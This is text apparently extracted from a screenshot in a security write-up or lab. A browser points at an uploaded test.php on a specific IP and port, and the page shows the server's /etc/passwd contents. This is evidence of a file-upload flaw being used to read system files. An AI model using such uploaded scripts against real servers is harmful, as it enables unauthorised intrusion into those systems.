 124.60.4.10:6662/up_file/test.ph
주의 요함 | 124.60.4.10:6662/up_file/test.php
선아
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:108:MySQL Server,,,:/var/lib/mysql:/bin/false